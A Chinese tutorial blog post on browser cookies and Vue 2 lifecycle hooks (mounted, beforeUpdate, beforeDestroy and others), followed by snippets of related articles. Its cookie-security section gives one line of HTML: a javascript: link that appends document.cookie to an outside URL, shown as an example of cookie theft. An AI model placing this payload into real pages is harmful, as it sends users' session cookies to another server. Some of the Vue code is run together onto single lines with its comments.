Vue(简单了解Cookie、生命周期)
一、了解Cookie
类似于对象响应携带数据
输入用户名密码跳转到指定页面
点击指定页面中其中一个按钮跳转到另一个指定页面(再不需用输入用户名密码)
例如现在很多浏览器实现七天免密登录



简单理解:就是在网站登录页面之后,服务器响应返回带着Cookie,然后这一组Cookie就存到自己的浏览器,当浏览器在当前网页再查看其他页面时候就会带着这一组Cookie进行访问(这时候就不需要用户名和密码的输入),当访问到新的页面之后,重新响应并带着新的一组Cookie返回到当前浏览器存放(那么当前浏览器就存放着两次响应返回的Cookie)
禁止:跨浏览器读取Cookie
安全性问题
- 可以直接通过指令获取到Cookie
- 通过一个html链接数据,数据包含跳转到页面和获取本地Cookie,随后把本地Cookie都发送到这个服务器
<a href=javascript:location.href="http://www.baidu.com"+document.cookie>目标网址</a>解决方式
通过保护开发者工具中数据的Cookies数据

二、生命周期(以下每一条钩子对照下面的生命周期图进行比对)
生命周期:又名周期回调函数、生命周期函数、生命周期钩子
生命周期是什么?
Vue在关键时刻帮我们调用一些特殊的名称的函数
生命周期函数的名字不可更改,但函数的具体内容是程序员根据业务需求编写
生命周期函数中的this指向的是vm 或者 最简实例对象Vue
一个透明度变化案例引出生命周期:mounted(挂载钩子)
(生命周期和方法平级,是个函数)
当页面展示时候就会出现效果
这里使用mounted:将初始的真实DOM元素放入页面,
解释什么是初始的真实DOM:就是在页面渲染时候会出现的一组生命周期,当这个周期完成之后,mounted就不会出现
//此代码不能实现页面一刷新就开始闪烁 //以下代码需要使用按钮才会执行效果,直接使用模板解析会出现指数增长:多次模板解析定时器 <!-- {{change()}} 当使用模板内调用方法回循环解析:指数增加定时器开启--> <!-- <button @click="change"></button> --> <h2 :style="{opacity}">欢迎学习</h2> //vuemethods: {// 只要使用一次:发现vue中数据变化就会重新解析chenge() {setInterval(() => {this.opacity -= 0.01;// 此处注意:js不会计算小数:如果opacity的值小于等于0if (vm.opacity <= 0) vm.opacity = 1;}, 16);},},//以下就是直接使用挂在完毕演示到也页面的钩子使用 <h2 :style="{opacity}">欢迎学习</h2> <h2 v-if="a">你好</h2> //vuedata: {opacity: 1,a: false,},mounted() {setInterval(() => {vm.opacity -= 0.01;// 此处注意:js不会计算小数:如果opacity的值小于等于0if (vm.opacity <= 0) vm.opacity = 1;}, 16);},
init Events&Lifecycle:初始化:指定多个周期函数并命名,指定事件处理(这时候还没有数据代理,没有._data)
1. beforeCreat:页面还未数据代理(无法通过vm访问data中的数据,methods方法)
init injections & reactivity: 初始化:完成数据代理、数据代理
2.created:实现数据代理和数据监测(通过vue的data数据查看和有没有getter)

has "el"option?: 查看你有没有与模板链接(有继续往下执行);如果没有el,就是当$mounte('#容器名')调用之后才会执行
has "template"option? : el标记的部分就是模板(没有template可以执行转为真实DOM);有可以通过template模板(也可以执行转为真实DOM)
template配置项里面的内容被div包裹可以替换外界模板整体
//以下整块代码就是模板,都会被解析,包括最外层div<div id="root"><h2>当前的n值是:{{n}}</h2><button @click="add">点我n+1</button><button @click="bye">点我销毁按钮</button></div>//存在templatetemplate:`<div><h2>当前的n值是:{{n}}</h2><button @click='add'>点我n+1</button></div>`
3. beforeMounted:未经挂载
此时页面出现的都是经过vue编译的真实DOM,所有对DOM的操作,最终都不奏效(断点不影响后面真实DOM的产生,也就是前面对DOM的操作无效)
Creat vm.$eland replact "el"with it:将虚拟DOM转为真实DOM,并在$el上存放一份
4.mounted:
此时页面出现的都是经过vue编译过的页面内容
这时候对DOM的操作均有效,但是尽可能避免,Vue的初始化结束,可以开启:定时器、发送网络请求、订阅消息、绑定自定义事件、初始化操作
5.更新流程:
beforeUpdate:数据变成了新的,但是页面还是旧的
Virtual DOM re-render and patch:新数据生成新的虚拟DOM与旧的虚拟DOM进行比较
updated:数据和页面内容同步
when vm.$destroy id called:当调用摧毁指令时候就会开始执行销毁vm(解绑所有指令(但是事件还是存在)和事件监听器)
页面之前解析的内容都存在,但是数据操作都不会显示
6.beforeDestroy:此时vm素有指令都处于可用,骂声执行销毁,在此阶段:关闭定时器,取消订阅消息,解绑自定义事件
需要移除所有事件(自定义事件)的监视,还有移除所有子组件
7.Destroy:
在多数场景中不适用destroy直接使用(目前是自杀)
以下是生命周期细分图
相关文章:

Vue(简单了解Cookie、生命周期)
一、了解Cookie 类似于对象响应携带数据 输入用户名密码跳转到指定页面 点击指定页面中其中一个按钮跳转到另一个指定页面(再不需用输入用户名密码) 例如现在很多浏览器实现七天免密登录 简单理解:就是在网站登录页面之后,服务…...

57.网页设计图标实战
首先我们需要找一个图标库,本次演示采用的是heroicon ● 之后我们根据需求搜索与之想匹配的图标并复制svg代码 ● 之后将我们的代码复制到我们想要放置图标的地方 ● 当然我们需要使用CSS来修饰一下 .features-icon {stroke: #087f5b;width: 32px;height: 3…...

浅析AI视频智能检测技术在城市管理中的场景应用
随着中国的城市建设和发展日益加快,城镇化过程中重建设、轻管理模式带来不少管理难点,传统城管模式存在违法问题多样、缺乏源头治理、业务协同难、取证手段单一等,人员不足问题进一步加剧管理难度。随着移动互联网、物联网、云计算、大数据、…...


unity中的Line Renderer
介绍 unity中的Line Renderer 方法 首先,Line Renderer 是 Unity 引擎中的一个组件,它可以生成直线、曲线等形状,并且在场景中呈现。通常情况下,Line Renderer 被用来实现轨迹、路径、线框渲染以及射线可视化等功能。 在使用 …...


【数据架构系列-06】一文搞懂数据模型的3中类型——概念模型、逻辑模型、物理模型
数据模型就是模拟现实世界的方法论,是通向智慧世界的基石! 从现实世界发展到智慧世界,要数经历现实世界、信息世界、计算机世界、数据世界、智慧世界五个不同的世界,我们天生具有从混沌的世界抽象信息变为信息世界的能力ÿ…...


Java——Java面向对象
该系列博文会告诉你如何从入门到进阶,一步步地学习Java基础知识,并上手进行实战,接着了解每个Java知识点背后的实现原理,更完整地了解整个Java技术体系,形成自己的知识框架。 概述: Java是面向对象的程序…...

MyBatis:生命周期、作用域、结果集映射 ResultMap、日志、分页、使用注解开发、Lombok
文章目录 MyBatis:Day 02一、生命周期和作用域二、结果集映射:ResultMap三、日志工厂1. 标准日志:STDOUT_LOGGING2. LOG4J 四、分页五、使用注解开发六、Lombok注意: MyBatis:Day 02 一、生命周期和作用域 理解不同作…...


PostgreSQL安装和开启SSL加密连接【配置双向认证】
SSL单向认证和双向认证: SSL单向认证:只有一端校验对端的证书合法性,通常都是客户端来校验服务器的合法性。即在一般的单向认证中,只要求服务器端部署了ssl证书就行,客户端可以无证书,任何用户都可以去访问…...

【ShenYu系列】ShenYu Dubbo插件全流程源码解析
网关启动 在ShenyuConfiguration注入ShenyuWebHandler。 Bean("webHandler")public ShenyuWebHandler shenyuWebHandler(final ObjectProvider<List<ShenyuPlugin>> plugins, final ShenyuConfig config, Lazy final ShenyuLoaderService shenyuLoaderS…...

spring解决循环依赖的三级缓存
一、Spring在创建Bean的过程中分三步 实例化,对应方法:AbstractAutowireCapableBeanFactory中的createBeanInstance方法,简单理解就是new了一个对象。属性注入,对应方法:AbstractAutowireCapableBeanFactory的populat…...
)
C++ - 标准库(STL)
目录 一、简介 二、什么时候使用STL 2.1、 vector 和 deque 的使用场景 2.2、 vector 和 deque 的比较 2.3、 list的使用场景 一、简介 C标准库是C编程语言的标准程式库,它提供了一个通用的容器类、算法和函数模板库。 其中包括了多种容器类型,例…...

Java使用 Scanner连续输入int, String 异常错误输出原因分析
目录 一、Scanner常用语法 1、sc.nextInt()介绍 2、sc.next()介绍 3、sc.nextLine()介绍 4、sc.hasNext()介绍 二、报错案例 1、使用next()来接收带有空格的字符串会输出异常 2、先输入数字再输入字符串的输出异常 一、Scanner常用语法 Scanner sc new Scanner(System.…...

pt13网络编程
网络编程 OSI 7层模型 建立了统一的通信标准 降低开发难度,每层功能明确,各司其职 七层模型实际规定了每一层的任务,该完成什么事情 TCP/IP模型 七层模型过于理想,结构细节太复杂在工程中应用实践难度大实际工作中以TCP/IP模型…...

华为云 绑定/更换证书
操作场景 为了支持HTTPS数据传输加密认证,在创建HTTPS协议监听的时候需绑定证书,您可以参考本章节绑定证书。如果弹性负载均衡实例使用的证书过期或者其它原因需要更换,您可以参考本章节更换证书。如果还有其他的服务也使用了待更换的证书&a…...

重大问题,Windows11出现重大BUG
重大问题,Windows11出现重大BUG 这种Windows11操作系统出现BUG已经可以说是非常常见的,但是,今天我将代表所有微软用户,解决一个关于UI设计非常不舒服的功能 关闭多平面覆盖 事情叙述问题 微软社区解决方案自己发现的解决方案解决…...


傅里叶变换解析
p.s.本文无论是cos还是sin,都统一用“正弦波”(Sine Wave)一词来代表简谐波。 一、什么是频域 从我们出生,我们看到的世界都以时间贯穿,股票的走势、人的身高、汽车的轨迹都会随着时间发生改变。这种以时间作为参照来观察动态世界的方法我们称…...

你的登录接口真的安全吗?
1.前言 大家学写程序时,第一行代码都是hello world。但是当你开始学习WEB后台技术时,很多人的第一个功能就是写的登录 (小声:别人我不知道,反正我是)。但是我在和很多工作经验较短的同学面试或沟通的时候&…...

ChatGPT情商很高,但并不适合当搜索引擎
微软和谷歌正急于使用大型语言模型技术来强化搜索引擎。但有充分的理由认为,相比于提供事实性信息,这项技术更适合作为人们情感上的伴侣。 美媒评论称,目前基于大型语言模型的人工智能工具,例如ChatGPT,更擅长共情而不…...

Mac 地址与 IP 地址有什么区别?
Mac 地址和 IP 地址是两个不同的概念,它们分别代表了计算机网络中的不同层次和地址。Mac 地址是物理地址,是在计算机硬件中存储的地址,通常是以特定的六进制格式表示。每个设备都有一个唯一的 MAC 地址,它可以用来在计算机之间进行…...

bootloaders
什么是BootLoader? 一般来说,bootloader是一种软件/固件,它在SoC上电后立即运行。bootloader的主要职责是启动软件的后续部分,例如操作系统、baremetal应用程序或在某些情况下另一个bootloader。当涉及到嵌入式时,bootloader通常…...

【kafka】Golang实现分布式Masscan任务调度系统
要求: 输出两个程序,一个命令行程序(命令行参数用flag)和一个服务端程序。 命令行程序支持通过命令行参数配置下发IP或IP段、端口、扫描带宽,然后将消息推送到kafka里面。 服务端程序: 从kafka消费者接收…...

云启出海,智联未来|阿里云网络「企业出海」系列客户沙龙上海站圆满落地
借阿里云中企出海大会的东风,以**「云启出海,智联未来|打造安全可靠的出海云网络引擎」为主题的阿里云企业出海客户沙龙云网络&安全专场于5.28日下午在上海顺利举办,现场吸引了来自携程、小红书、米哈游、哔哩哔哩、波克城市、…...

均衡后的SNRSINR
本文主要摘自参考文献中的前两篇,相关文献中经常会出现MIMO检测后的SINR不过一直没有找到相关数学推到过程,其中文献[1]中给出了相关原理在此仅做记录。 1. 系统模型 复信道模型 n t n_t nt 根发送天线, n r n_r nr 根接收天线的 MIMO 系…...

Java + Spring Boot + Mybatis 实现批量插入
在 Java 中使用 Spring Boot 和 MyBatis 实现批量插入可以通过以下步骤完成。这里提供两种常用方法:使用 MyBatis 的 <foreach> 标签和批处理模式(ExecutorType.BATCH)。 方法一:使用 XML 的 <foreach> 标签ÿ…...

处理vxe-table 表尾数据是单独一个接口,表格tableData数据更新后,需要点击两下,表尾才是正确的
修改bug思路: 分别把 tabledata 和 表尾相关数据 console.log() 发现 更新数据先后顺序不对 settimeout延迟查询表格接口 ——测试可行 升级↑:async await 等接口返回后再开始下一个接口查询 ________________________________________________________…...

Mysql8 忘记密码重置,以及问题解决
1.使用免密登录 找到配置MySQL文件,我的文件路径是/etc/mysql/my.cnf,有的人的是/etc/mysql/mysql.cnf 在里最后加入 skip-grant-tables重启MySQL服务 service mysql restartShutting down MySQL… SUCCESS! Starting MySQL… SUCCESS! 重启成功 2.登…...

Linux nano命令的基本使用
参考资料 GNU nanoを使いこなすnano基础 目录 一. 简介二. 文件打开2.1 普通方式打开文件2.2 只读方式打开文件 三. 文件查看3.1 打开文件时,显示行号3.2 翻页查看 四. 文件编辑4.1 Ctrl K 复制 和 Ctrl U 粘贴4.2 Alt/Esc U 撤回 五. 文件保存与退出5.1 Ctrl …...

Vite中定义@软链接
在webpack中可以直接通过符号表示src路径,但是vite中默认不可以。 如何实现: vite中提供了resolve.alias:通过别名在指向一个具体的路径 在vite.config.js中 import { join } from pathexport default defineConfig({plugins: [vue()],//…...

从面试角度回答Android中ContentProvider启动原理
Android中ContentProvider原理的面试角度解析,分为已启动和未启动两种场景: 一、ContentProvider已启动的情况 1. 核心流程 触发条件:当其他组件(如Activity、Service)通过ContentR…...

掌握 HTTP 请求:理解 cURL GET 语法
cURL 是一个强大的命令行工具,用于发送 HTTP 请求和与 Web 服务器交互。在 Web 开发和测试中,cURL 经常用于发送 GET 请求来获取服务器资源。本文将详细介绍 cURL GET 请求的语法和使用方法。 一、cURL 基本概念 cURL 是 "Client URL" 的缩写…...